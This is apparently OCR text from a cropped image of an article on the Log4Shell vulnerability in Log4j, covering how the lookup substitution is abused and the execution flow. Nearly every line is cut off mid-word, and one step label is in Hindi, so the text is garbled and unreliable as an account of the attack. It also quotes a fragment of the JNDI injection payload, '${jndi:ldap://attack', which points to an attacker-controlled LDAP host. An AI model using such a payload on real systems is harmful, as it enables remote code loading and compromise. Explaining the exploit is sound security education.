
Log4Shell i
Anatomy of the Expl
To understand the persistence
wasn’t a “bug” in the traditional
substitution.
The critical failure occurred in
as
${jndi:ldap://attack
The Execution Flow
इंजेक्शन:
The attacker forces the appl
Parsing:
Log4j
parses the string,
Resolution:
The
StrSubstituto